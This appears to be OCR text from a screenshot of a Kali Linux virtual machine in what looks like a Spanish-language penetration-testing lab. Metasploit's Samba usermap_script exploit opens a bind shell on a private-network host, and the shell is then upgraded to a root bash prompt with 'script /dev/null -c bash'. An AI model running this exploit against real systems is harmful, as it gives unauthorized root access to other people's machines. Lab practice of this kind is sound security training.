 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 07:23 AM 51%
root@kalizen: ~
File Actions Edit View Help
0 Automatic
Trash
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started bind TCP handler against 10.0.2.7:4444
[*] Command shell session 1 opened (0.0.0.0:0 → 10.0.2.7:4444) at 2022-02-26 07:
22:26 -0500
File System
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
script /dev/null -c bash
root@escenario1:/#
CTRL DERECHA